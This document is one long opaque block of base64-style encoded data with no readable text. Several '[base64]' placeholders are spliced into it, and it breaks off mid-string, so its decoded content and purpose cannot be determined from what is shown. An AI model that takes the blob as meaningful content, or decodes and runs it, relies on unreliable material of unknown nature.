poQe3p4wrfCjQlKw4Zmw73CicOlw4vDscOhVWYbwo9jwpAAF8KtQG7Cg03Cphpcw4nCkMKpKMKKZFBlwqMawqPCjyQmaQZcFipIwrjDm8KOI8OSwqnCncKYJlgMBQptDVbDkBTDm8Ojc3jCi8O4S8KzS8OjwpsLw7sQwq/Cv0ZmOcOqwq4pZsOZw5/[base64]/w4/[base64]/w4wfwqoIw5XCoV/DlBbChcO+SsO8wq09MUVTIsOrTcKqQhhOb3tSWcOND8OhUcOKwoFYCVhRwofCtMK7QsOXBcOHwpPCscKkw4zClW/DiWovT8O8GsKDO8O6FMOzAsKew5EUwpd7wrDDlsOGSTdwfsKLwpDClHbDvR9dCcKoTC8IVWjCmmFEP3/[base64]/DpcOENRXDu3svwotXEMKbwopxw51IYcOtH8OJCgw1HCEuw4A8w6fDvD7DgAA8w7nClsKWa0UYR8OmwqHCjFl+w5MZfsOyw4jCm8Kbw5PCgEfCiyFgeEIRSsKRAsKcUcOAasOUwopjw7wIw6M1csOfw6F6CsOocGV9d8Ofwq5tw5PCiwhtVTkXwpJrwq/CgWlcwofCpMKHThM9XMK5RGbCgCrCg8K1RcOQM0LDgH/CpMK0A8OuwotGw5nChcKuFBPCk8OoVEhXwo9KfTnDtW3DugbDqF/Cs3J0w64nw4gOw4tiw6cVw5/DrcOuVsK+T8KtwqfCrMOPwrFcQsOhOxnCk8Kqw67CksKKwq0eGXLCmX7CksOZLmcnw7zDm8KUMybCl07Di2xSw5bCg8OJfApoZ0E/wqw9w6XCthpFw79EWMOWwo18w7c9w5TDsy4Vw6JGwofDh1APMsKoIMOTP3jDjiZ3Z8O+wrVTwobChyt7wo1WwpQlW8K1w69RwqPDp8KJwo1mW2zCkVbCrMOtRxPCrcOhNkDClMOFwpQAYEkzHFt/[base64]/CjcO4w6UPwpYOHwZTesOTwqrDtHrDjsOOQsKLWMKgKcOSTlfCksOOw5vDuTYhw4bDrcKtwqzDqS5zw6HCicK9wphAw4pdw4/Dlms9L2bCucOKTMOUw4NRw73DswjCoHsdw7s0w6LCijjDjgQVDMOANyHDjcOUJyzDuRoeMcKfwo3Do8KRccKHPGM+w65/IsO7w57CusKgw6HDnMKsXAEewonCiTBsLcK0w47ClCkJEQnDpMKSwphQw6/DhUEuKMKRwrjCgRXDpFVowqTDuMOnw7jCncORw719JsOBaHsLf8OHV3hVMTtTw4vDtChNwp8UwqBBw6nCmB5NwpnDvTYuwr8swphvc3/DhsOrwpYzw4h2BgFbwrBnw7fCicKMOAEWJW3DkgHCjsKPwr/DkjgMw4oRw4LDrTXDmMKfw5zCgmY0w5dlw4kaTsK4wqfDkCrDqGEaZHNGwp3CvjvDgAXCvQ17wo3CjCvCv2Mfw6gHw4fDiQHDusKGVcKIwo/DrcOwwrUhDz9tw7tqNsKywr/[base64]/bHw5woPDqzQndXTCtsKoHA7DvMOswo58FGPChAbCjsOLwo1Jwr/DmMOyWFrDncOOw4JRdcKIwqfCtcKhb0V4C2jDlC4Vwo5uCcKACsOWwpAvwoJaw4LCpcOuDsKpw6BhwrnCjsO5wrJxw4PDkUPDs8OIF3V0wrLCt2sDN8OsZ8OWw5/Cj8Otw4fCrnLCisKeR3gjw4XDok7Cq2DDtSvDusKvwoQLwo3CmsOsw79hZTB9C8O9QFFXwoDCtwNdexhhasOBdcOWwqnDnAIyw47DtDNuw6jDi8KQwrZXwprDq3HDnk3Dq8KhdcKidsOZw5oEw6Eow6/CjcKkQGRHKg3Dj8K5woNXw5fCkF8Ww6dnGMKgwpLDv8OUNsKlwqDDo8Kxw60hwot/GE48woQxflLCkgnDoMKgDWnCixDDnQJAOcO1w7DDv3whwpzCk8KmOAtCw7vDlsOsUsKnCxPDuS3CkzgMwqRPSDHCj8Onw6QdfhTDgR/Du8KqG37DrsKkLkRYN8KZCC13wrHDtcO6T1wJw4RqFw88w5wdAiHDt8KLwoQsNcOzw5jCisOREQnCk8Okw7bDrxvDq8O+w5M9wo8PLXbCi8KZCsOuZh/CtsK/H2zClMOWwpQpWgdrw7UeD1dbXcOIwod9wqjCncODw5N0diHCo1wGwqh4w7USw4MtwrsLw5PCvsOZwoMHecKSSCbDpMKaw71owovDrC/[base64]/[base64]/[base64]/[base64]/DkSbCs8OQISTCiAhsw6DDoyTCsylSw6RSwp/DpMOSwrNCwqzCniTDksO6w7o8OVg5wpBzMMK3w4jDmkDDmFfDihjCjsK9wqRww5LDvsOkwpPDrBcwVMODwpvCkcKgwrgHEALDgMOqwr4vc8KJw4vCpsK6w4zDg8Kow4DDgzHDo8Klwqdiwq5Dwo0BKcOPUcOVwodQJcOEw7vCt8OLwrQwUQ1oYQTCrBDCokTDjE/DjHALT8KpfcO8P8KCSSxPw7MweTvCkQfCtsO/EcKRw5nCgGdowrljLsO/GcKbwpR3A8KCbcKXBihLw7xQewJ8aMKLw5DDhR/ChQl7w4zDmMKgS8OMw5XDhgzDtsOpS8OdFjtPK8KJVjZJwqIqwpgqw4Zvw4oWw55LOcO1wqYlw7DDssORwr4VwqrDuGwlRcK8dcO8C8KTw4TDvWosTcK8KMKDWkDCjX/[base64]/Du8Kcw75rD8KewrVMX8KLKMOBDMOxw5/CnMKOwpxKwqR6woXDthEfwpc4wrTDoXBnI8OxOcOUw5/Do8KZXgQHw7TDtSJoJDFnbQfDicKZbsKjWgI4cMODfMKvw7PDjcOHw7TCgcKCSDTCrcOyc8OXw6DDpsOMc2nDtWYcwovDgMKnfHfChMK1w5nCh0PDhsOfK8OTU8O+MsKcwp7Cg8K5LMOGw5Iiw4tOdcKzw7xbwpc+WXpQwqFHwpLDnMO5wo1Vwr/DsMKSwr1jwoXDhHDDjMOVw47DomcRUMKBw7bDlG0Yw4NkRsO0w7UULsKCJgdVw7o/SsOqNDwnw6c/w4wwwqVDSWFHOBjCusOVQALDlhUKwr7ClsKbw5HDrB3DukHCtMOkw4sGwp3Cn2NiHcK8w5Q8w4jChTfDrRvDkMOJw4/ChBXDiMO0wp3Do03DsMOkwr/Cm8K7wrXDqHkScMKJw6EMw7jDp8OaUkjDscOGXmXCrRrDtwNxwrLCsxzCryzDl8K4TVrCmMOIwoJiPMKWSjwPGFfDqQ4Ow79EKADDkmLDqcOmw78wwp9Bw6Y5L8Owwq1rGMO/[base64]/[base64]/wrpMwoDDs3d8BsKzw6EXOmxfGUR7MUZWw4UVYsO5E8ORRTPCvsO8aW/DnWDDvsKSdcOrdGVPa8K/w5JeXcKWUiXDr8KGOsKhw7B4woUfPGLDvsOgRMKfdX7CusO8w7cww4hXw5TCkMOywq5jbWtuWsOzw6gYLMKrwp4PwqdSwpRDKMKpX2PCh8OZIcKAQ8O7ORzDu8OKwpvCjMOebVhfw5TDkgoFOSvClH/DmSwww4jDvBjCjBMOUH7ClUFVwp/DgMO/w5rDqCp3w4vDtcOWwoDClSASCMKIwqtXwrtQGsOpGizCuMOeBMK7BnzCk8OVwroOwoMqJcKDwqHCoRIpwo/DgcOEMmDCg0Qzwo1iwq/Dp8OXw7IswoDCnHQVw54ew4MWNCzCtcOtE8KwIMObHcK+V8KmC1h4UiBSE3TCvsK/w5/CkGRYwpBRwpHDnsO1KsKiwq/CgwUYwodSelHDoh/[base64]/[base64]/[base64]/w4Frwp9sEMKbClbDlsOAwrfCvMOsOcKcw7LDg2MTfsOEYGvDrVFdWsKaHMOKwqVSAUsIwo8NwoDCgcO9ZX/DtMK+DsOXKsO9w7fCjwRKX8KlwpRvPXLCrhvDvDPDs8K+wqRVBnjChcKhwrDDqEZOfsO+w6zDkcKfG37DhcOJw60wGWFYw64Ww6zCmMO9PcORw6HDhcKnw4QTw4REwrUIw7fDhsKue8K6bVrCpcKrR0R+FnHCvy1rRg/CkcKhR8OfwpkLw6lVw5wtw43CrsKxw75pw7LDosKKw6Rmw6PDksOtwoEFGMOsL8OtVcOiOF5WJDTCicOJLcKWw4TCv8KOwrDDsWo/wpTCr0RVa33DqHXCh3XCgMOYBzLChMOKPzczw4HDjMKEwrVndsKaw5w/wpkEwoknByBBbsKsw6gNwqbCnHvDi8K6HhLCii3Dj8K7wrwabQxIahvCsMO3PsOkUMKecMKfw5wzwqTCscO3MMOhw4ZkHcOXASzCkgpawr7ClcO/w50Bw7LDpcKjw70nUcKfX8K8OMKWU8K/[base64]/IGAKw4vCpWjCsUDCrDTDpMKIeyVTZ8OXaMO0w65tw5fCq0/Dl8OJw5rCk8OXw5MgW0hgasOvdiDCisO5CQU9w509wojDsMOVw5XDqMODwrnCkzFjw77CjcKZwpFQwp3DnwdOwpHDjcKHw7cPwrI+DsKvHcOkw7PDpnt6Bwx0wovDgMKZw4jCsHXDlGvDom7CmGvCixrDr0kawpAhcxPCksOXw6nCpMKgwr9iPz/CscKRw5PDnWVOJMKQw6HCkTh4wpctH3QGwpgmYkrDmXw/w5pVLV5bwr7CgR4ZwrFENcKTZgDDr1PCvsOOw5fDusKqWcKKw4QRwpHCv8K5wrdBb8OcwrrCiMKLMcOrYzvDusOYAkXDt0RnPcKjw4PCg8OOa8KoaMKAwr7CpkHCpTbDkgLCqibCvMKEEBY1wpZ0w5HDrcOhPk/DpiLCigMRwrrCv8KMDcOEwpsWw5YgwoTCn8OWCsOeFF3Dj8Kcw67DmVvCv13DisKww7VMEcOED3kZSsKMGcKrIsKVC2oOEsOrwp4HNFrClsKYZcOKw7sHw7UwQWk5w69qwprDm8KSWsKnwr4mw5/Dk8Kmwr/Dk2kCcsKtwqrCu3vDnMOBw5UzwoZrw4XCk8ONwq/CsSZuwrN4wp9swpnCgBjDhVR8akNaGcKPwqsoUcOAw7/Cjz7DkcOewq96bsOpCkPCscKlXToqaFxxwqkhw4ZzcR3CvsOKdmHCrcKwLVskw41UCsOJw5TDlQ3Cr27CvQvDhcKZwoHCqMOFT8KZTmHDqGVNw4NVccO8w6duwrIMCcOyXRLDr8KhfcKJw6XDlMKWf0cUIsOuwrLDpFdIwqHCsW3Cv8OyBMO8HCPDvjvDin/CpcOANiHDriQvw5N7DWgJLsOaw445CMOgw53CrWXClHLDsMO3w5/[base64]/CmFzDnsOYJMOPwr3DuifCixQvRMO8HT8OY8Ojw6ANw5BLworDt8OKYSpfw4bDnDTDrMKbWmRkw4HCqi3CqMOrwrzDrG/CsRknFETDhDJvLcKwwrvDkyXDksOhThzDpEBoJXMDdMKGHj7CvMK/wp41wrYuwr0PAsKewpDCtMO2w6DDiB/CpFk+ecKiNcONEE/[base64]/Dkz7DpcKcckMsGULCmFssw7ZPaVUTwr1cwpQWNRXDuMK/wqvDim06QcOUHMKRd8KyZn4NSsKIKMKSw6MAw67Cs2B6OgDClmYdKcKVJ35xOC4DH2wlXxrCoELDi2rDkTQMwosTw4hfRMKvAn5iLMO1w5DCq8OUw7fCnVd1w5ALZcOscsOgcA7CpnxOwq9ydlPCqx/[base64]/CncKZM8ODw7o8HcKKVDc/BcKAw6F8wpnDrD3Du8ORw7/DocKXw7cdw6rCuHDDkMK+O8KBw5DCi8OwwrjDtXTCrnN+b3fCmwAEw4sIw5XCizLDrMK/w7jCph0tLcOQwo/DkMO3CMOpwqREw7DDtcOFwq3DucOewobCqcOGCRonZwAqw5lUAsOpBsKRQit8XA5cw4XDqMOPwpV7wqzDnCsNwr0+woDCsDHCqgxkwpPDqQXCn8OmdBRdWQLCl8OrdMOSwpxmbsK8wqbDohXCqcKLXMOFBgDCkRAcwobDpxHCjydzSsKYw7XDoy/ClcOyOMK3TXMCfMOVw6gyJgHCiTnCqUlsOMOzPsOkwo/DkA/[base64]/[base64]/Ch3nDuMKGw7vCkcKTwpc7W8KQeMKoccObfsKpwosdX8KPfg1Fw4rDnCoyw4NCw5jDuQbCiMOpfsOXXBfDlsKBwp7DqRpDwp4VHzIAw6Q6csK/EMOAw7EsD1Bmwp9gFRrDp29+d8O/czg2VsKRw5HCtwpnScKPccKnZsOKJmDDqX/CncO0wqfCh8Owwo3DnsO8DcKvwqINacKNw5ILwoHCpR0PwpRIw7rDpAbDjB8xRsO7BMORDjRswo4kdcKGEsOXTgVpAG/DqA3DlUbChDnDhcOOU8OLwrvDogVawqcDGcKbUzjCmcOTw4ZwNFZJw5o1w4hkQMORwpM5EU/DlRwWwpNywo4EEDwsw7fDssKRe1/Ck3rCv8KqPcOiN8KPOVU4K8KGwpHCp8KLw4Q1TcKgw44SBxFFIRXCkcKww7U5wo02b8K7w64hIX92HBrDuRF5wqPCpMK/w7jDnmxUw7AlZQXClsKFPnR6wrPDssOZfA50Gj/Dn8OHw5gxw4vDtMK2CXg4wpN4ScOJVsOjHQ/DuStMw69Aw4fDucKlZ8OATR8/w7fCrmEww7/DoMOKwpnCoWEOeA7CgMK3w49jDShTP8KUS1tjw5suw58MdWjDjsKhK8O4wqBPw4tbwpw1w48VwrMow7XCmFjCkmMCP8OPGkcAZsOTM8OrDg/DkBQkBlZxZy80D8KLwrNkw6cEwprDlMOsIMKrBMKsw4TCn8OkcUTDksOfw4DDhBsHwp5Dw4nCjsKUYsKGD8OcLihkw7FXV8KjMlkCwpXCrCXCqXp3wro9NCLDr8OEMGtLX0DChsOrw4QtdcOUwozCtcO/w63CkEBeUz7CosK+wrrCgkc9wq3CvcOwwoYYw7jDqcOkwobCvcK6ejAvwp/CsHTDkGsRwo3CrMKYwo4MDMKYw6haOMKmwocbLcKjwpzCscKuesOYS8Kvw6/[base64]/wotpEMKew4/CnMORfMKwwrfDpAjCizrCmQvCgsKzLWYjwqZqQX8MwqTDmlI+GhnCv8KBCcKXF2TDkMO+dcOVfMK5bVvDkB3CgMOcflkOW8OUYcK1w6/Dv3/[base64]/wq8FwpRkw7zDrsKrw4TDhjJsfTFYw4p3LWAXXCXDisKwwpVKFnAMeRQSwq/CjF7Dim3DmDPDuQzDrcK1WwkLw43Cuxxaw7nCjsOMJx3DvsOkVsKZwo1vYsKSw6RYNhjDtWPDkmbDqB5Xwq5kw7YrQMKcwro6wrhkATlzw6rCsQbDol4Aw6J/[base64]/CoGh1wosjc17DkXXCucK7wqHDkkgNLBzDn8Oew51+w6XClMKKwqrDg1HDr0kRMBw6DsOBwrhuQ8OPw4bCqsKrb8KvD8KEw7Mtwo/Do3PCh8KNaF8RGw7DmcKNFMOMwoHCoMK8LijDqj7DnX03w5/CrcOzw4ZWw6fCkHDCq1HDsRdKc3BBBsKIf8KCFMOLw71DwrYPJ1fDgXk+wrBqAQLCvcOowoZhMcKLw40RPhhiw4MIw4ESSsKxeCzDrTIBKcOKWRUtb8K+wq1Mw5XDnsKDWi7DhCHDtBPDosOhZlTDmcOrw5vDvyLCosOxwoLCrAx0w5vDm8OzHSk/wqUIw4ZcGzfCpwR3LMOawqFCwpbDvhRbwrtaZMOHRcKrwrvDkMKywr7Ct1cPwqxIwoXChcO1wpzDg2fDncOhDcO1wq/[base64]/DlQTCp8KEw5/DnsO9FcORwoDDqsOgwrHCnxhPwqsFWsO9wo5IwoZtw5jDisO/NFfCpQXCmCBOwrJUCcOTwrPCv8K1bcOpwo7ClsK0w74SIHTDvsOhwo3CiMOtPAbDmFouw5XDgml/w7fDjC/DoQdafVohQMO7FmJJa2fDombCu8OYwq/CkMOZCW3CuE/CvhgdUCrCv8KMw7pfw519wopqwohadRrCrFbDscOFf8O9esKuLxAWwp7Cvlsiw6/[base64]/Dl8KCd3nCp8Oqw6hqwoLCrMKqK8OlRwPDn8O3H25VGkwYG8OkIH0uwo0iWMOew77CmQs/M2bDrgHDvyIgbcKGwp8IZXofTjXCq8K/[base64]/[base64]/Q8OUfS1vw7zCpEMpw6NvDFHDuMK6w6zDk8Obw7zDp8OPWcO7w6nCtMK8YsOWw5/DrcKKwp3DiXULacOkwo3CpsO4w4gjECIiXsOUw4/Dvgtqw7ZRw7/[base64]/[base64]/DkkvDtSkJw6TCgGMawrTCsMO3HcKGCBo/[base64]/DtGQbw6vCh8K8CMOnw5RKBsO+KsO9wrQpwpfDvMKmwoLCkAbCjy/[base64]/ClsOyMMKaXxUnwrNgYMOww7jCoRPCgsKNwqfCvsO9IAzDgADCiMKDaMO8FXc3KXIXw7PDoMO9w4sAw4tKw65Tw7ZGZlsbOG8Pwr/[base64]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[base64]/CicK3LDkuw6bDsyDCqDtCwo5lw7LChHlURjUHwqDCsMKyKcKOLhTCjhDDssO8wofCsk59TsKZNGzCkQ/DqMO3w79mHDDCs8OHQBobIwHDmMOEw59mw43DlMK8w5vCs8OuwrjCnS3Chl40AHhuw5HCpcOgDR7DgsOqwo1wwpnDn8OmwqvCj8Ovw5bCgMOkwq/CucKtRsOQc8KZwrnCrVtkw53CtiUqeMO5BC0GEsO2w6d2wpIOw6fDucORC2hTwp0OdsOywpxdw7TCr0bCn1LClXgzwofDmQx/w59LaFDCkQrDq8OfOMOFRAAZecKJVcOcPVHCtxvCjMKhQz7DrsOowrfCpSApXsOBSMO0w6IHZMORw73CiAw2w4zCusOdPzHDlTDCpMKRw6XDjB3Dr3E4CsOJKirCkFvCqMOEwoYmScKeMDkgesO/w57CnwfDkcKnLMOGw4LDosKZw5gPZhPDtmrDsw5Aw6FXwprDkcK/w6/CncKRw4rDgChuQMKoW0gwcmrDvnpiwrHCpU/Com7DlcOwwqZOw7kBdsK+WsOHBsKMwqZ9Bj7Dj8K2w4d/QcO9VTzDpcKywqjDnMOtUFTClmMOKsKPw6fCnHrCn0LDmT3CsMKiaMK8w79ke8KCUAVHO8OJw5LCqsKewohTCEzDksODwqjCmHvDjhnDhlsfZMOOdcKEw5PCncKXwoTCqw/DrsOHW8K/EUTDv8K6woxWQVHCgB/DqcKjfwFywoRxw7ZRwp1Gw5TDpsOEVMOowrDDjMO7WE8/[base64]/woYuw58xw65Hw48qw6nDicOXATUWwr5sYiTDs8KYG8KHw7DCsMK/JsOmGyHCnw/[base64]/ClT3DvDtrL8OBw5fDtsOrw4pKEXHDvgI0wrfDkk3CmV8OwoXDmcKfFAzDgkjCtcOdKWjDskfCssOyNsOeRcK0wo7DpcKmwogrw5HChMOXbgrCmyTCj0HCvVYjw7HChVUHbFkSQ8OhUcK3w4bDoMOeQcOzwo0iOsORwoLDncKJw4/CgsK+wpzDsRrCggvCrUphPw/DujbCmyvCocO4L8OyUEw6IC/CoMOVP13Dh8Ojw7PDuMOkHDAbwr/DkRLDg8KRw7Rrw7AuFMOVGMKJbsOwEQjDkgfClsOsOARDw4Jsw6FSwqbDuHEbaBQUI8OvwrJFaCrDnsK8AcOpRMKZw7Z/w7zDkQjCilvCkzrDnsKIfsKFBnBjPTxCYMKcGMOkQcOmOHIXw4TCqWzDocONV8KXwpvClcOpwrdaZsKJwq/CmBrCk8KhwqPCnQtUw5F8w4/[base64]/ClBMCwr3Dvwxcwq/DoEYLw4JVw4Zxw69dwrfCqMOyfcOiwpt1OntLwpDCn3rCscKrE1ZNw5TDpw05MMKQPzw+FBxxMMOWw6HDmsKjVcK9wrHChzfDlATChggjw4LCsSTDsxLDp8OeI2ElwrbDvj/DljvChsKQZBoMVcKZw5pGKx3DssKvw5XChMKMesOGwp4rUD4+VXDCkCLCnsOUCsKQc0HCoWxZL8K+wpNsw4gjwqTCusOLwp3Cq8K0OMO3QT/DqMOCwq/[base64]/DvzrChHfDpwTCh8OUwqcCw65/w7jCglJ5wq1/wpnDq3nCu8Kxw7vDtMOITMOXwo1iMB9cwqjCu8Kcw5kRw7zCtMKJEwDCuBPDi27CqsOjLcOhw5V0w6p4w6dpw6spw645w5/DgcKVXcO7wpnDgsKVRcKWf8K6LcK6IMOiworCo3wOw6wewpEjwqfDql7DowfCuS3Dgk/DtgrCnAwqVm4owqrCmj/Dn8KjDx8ADB3DrsK6bB/DqCfDsBDCucKZw6DDt8KOIk/Cmhc4wo82w6FTwo58wqQQRcKkJHxbMHrCtcK8w5RRw6IOMcOhwqZpw7XDs1PCs8KxecKnw4XCv8KwV8KGw43CpcOOcMOrcMKUw7jChsOaw5kSw6AWwonDnlklwp7CoTbDqcKiwpoOwpLCgMOqWyzCusO/NVDDn0vDtMOVSwfCsMKww4zDngJtw6tUw75CEMO1DVQJfyofw5cjwr7DuB5/T8OUGcONdcO3w77Ch8OWHDbCncOZa8KmO8Ouwr1Bwrpuw6/Ck8OBw5IMw53DusKXw7g2w4fDjxPCiAcDwpppwoBYw7bDlDFaQcKOw47Dv8OxXnglXcKBw5tqw5/Dg1k9wqPCnMOAwpLCmcK5wq7DucKwMMKLwr9cwr4BwpxdwrfCgj0Uw6rCiQXDqmjDkAVUZ8O+wopYw5IrNsOewpDDmsKBUz/ChAE0fSTCksOfPMKXwpbDixLCpVQ4XMK7w5RNw7FaNgUlw7TDpcKMfMO0cMOrwppGwrnDvnnDn8KuPi3DlAPCs8KiwqFvJ2XDjk5BwrwNw4AZD2/DocOCw6NnJlbCn8K6TyzCg2MXwr3CoC/CqFbDhxImwqPDvw7DogNNI2Zww4fCoy/CgsKgVgFrZMOhHkfCj8ONw4DDhBHDmsKJc2wMw6x5wr9zaybCgg3Dm8OLw6IDw43Cjh3DtFl/wrHDuytYCEQwwoIjwrbDnsOlwrl3woUfeMKWcCJEDT8DSlnCksOyw7E7wpFiwqnDl8OlM8KMW8KQAmnCi1PDs8KhT1w5NUwIw7RINVbDlMKWY8Kgw7DDv1DCksOYwoHCi8Kxw4/[base64]/[base64]/DwcwKsO0w5DDv0XDtMO7bsKAfsOfDMOkwoFGZClpcCU3VxtowqPDq2AtCANZw6Jzwokqw4DDiWJ8TjxsCU7CscK6w69dfikYCMOswr/[base64]/Ck8O1w49iTHLCjH3CtMKbLMKpwrXDolE+O8K+wozDrMKwDXEBwpTDqsOybsORwozDtSjDkU8YV8KhwqfDsMKrecKUwr1zw4RWK2jCr8KMHR5kAjzCjlTDuMKlw7/Cq8OFw6bCnsOAa8KrwqvDlzzDrSvDnUo+w7DDsMKFbMK2CcOABRNewo0dwrZ5bWDDkUpGw7jDlgHCoWxOw4fDu03Dr2NKw4PDjSYiw6I/wq3DkU/Dqmc5w5LDiTl0DHguXXrDqGIjS8OAD1PDvMOtGMKPwoBeTsKWwo7CjcKDwrfCgg7DnUYGOGENBWR8w77DiyYYCirCgCtBwqrCi8KhwrRAMcK8w4rDlmZyXcKqJG7CmnfCoB07woHDgcO9bk8fwprDrBnCoMKODsKdw78/woMxw65cX8KuFcKOw67DksKrSQtRw73Cn8K5w6QUKMOUwqHDjF7Dm8KDw55Pw6nDrsKWwoXCg8KOw7XCgcKrw5Nfw77DocOBVTsZS8K9w6TDusK3w49WMz84w7wmQULCpHDDo8OWw4zDs8KBfsKNdyDDgF08wo0ew4pcwrPCjT3Dm8OaYSvCuH/Do8K9wrfDkjzDglnCjsOcwqIVbSbCpzILwrdKw6lMw75YNsOxJR5Yw5XCmcKMw6/CnTLCkULCnF7Ck2zCkQt5RcOiU0MdI8Kyw73DrS06wrDCvRjDgcOUG8K3AwbDpMKmw4zDoy7Dlhkkw7HCqAIPEUp3wq9bNMOJRcKKw7DCnz3CoWbCscOOTsKSGVljThAgw5nDj8KjwrLCi0lIYDDDtQN7F8OfcEIpVS/ClHHDlTxRwpsuwpByO8KVw6I2w5MSwog9K8O5VDIrOiPDonDCtAhuBCg8AC/DtcKNwo5rw43Ds8OPw7NSwrPCtMKLHB9kworCliHCh1Q1VMO5fcKXwprCqsKSwoLCssOkdXzCmsO5JVnDnz1WZTEzwrJPwo9nw6HDmsKEw7bCjMKPwoBcRjrDvRoCw7fCpsKVTxVQwplVw7dVw5jClMKow6TCrsKte2lawpJrwqRYQg/Cp8K6w7M4wqdjw69OawfDjcKVIDAuKTHCq8OHAcOnwrPDiMOAcMK8w5V9OMKnwocMwpbCh8KNe31pwrIrw5dYwr4Xw6TDocODXMKaw5NlRSDCq3Uzw44UezgFwqxww5bDq8O9w6XDlMKfw7oCwpleEQHDoMKnwqHDjU/[base64]/DlsOcTsKEB8OPw4Bww4nDlsK9w4/DumU9L8KtwqUAwp3Dll02w6HDijzCvsKnwq5nwqLDhwjCq2Q/[base64]/DicOOw4Y/wpEpw5pewqzDnQUWanLCkk0HQcKVA8KhwpnDjSTCkG/CnHkRcsKGw75vGAfDicO/w5jCuDvCtMOmw4fDindKATzDnj3DnMKzwqZ/w47CrlFWwr/[base64]/CnsKyRCrDl8OrGMOpQMKFX8OwWMKRJ8OFw5fCsTBdwpleXMO1EMKdwr9fw49weMO9SMKGXsOuIsKuw7olBUXCsEHDrcOFwoLDrcONTcKcw7jDt8Kvw519NcKVNcO8wqkKwqJzwoh2wpN9wpHDjsO9w4LCl29/WMK7IcKYwp5uwq7Ch8Ojw5olQ35Zw4zCuRt4IS/Dn0cUGsObw5YFwrTDmhxbwp3Cvw7Dm8OPw4nDusKWw7LCrsKGwrxKQMK+HCHCqMOHOsK3Z8Oewp0pw43DklYFwrPDg1tjw4HDllVFfyjDtEvCtcKTwoDDqMOow4Z6CHJjw7PCg8OgQcK7w7oZwr/CrMO+wqTDqsK1CsKlw7vCmGJ+w6Q8eFAkw7QVBsOxXxgOw7YxwqfDrXwdw6vDmsK5J3R9USvDrXDDiMOYw5nCisKrwr9tGG5iwqLDsGHCq8K+XUNWwoDCm8Kpw5s/MFY0w4PDhn7CrcK/wo8ibsKsH8KGwrLDjynDusORwoEDwrVkPsKtw44aUsOKw6vCrcKkw5DClmbDoMOBwoJkw7IXwqQwPsKZwo5vwrLCkEMmAU7DtsO7w5k4ejAfw4fDpjfCmsK6w7oPw7PDqi/Dgik/aUfDkwrDtiYtb1nDng3DjcKGwrzCuMOWw5MsYsK5acOfwpbCjiDCjQ3DngvDuRnDvCTDr8Ozw794wrFsw6xDYxfCicOewr/Dm8KqwqHCkGzDhsKBw5toPTQaw4Yiw4k/cA3DiMO2w7Yvw7VeFRLCr8KLQ8KmTnYRwqpzGWzChsKfwqfCvMOAWF/DgAfCqsOcSsKaLcKFw5DCjsK1KUBQwqPChMKMAMK7PiXDr1zClcO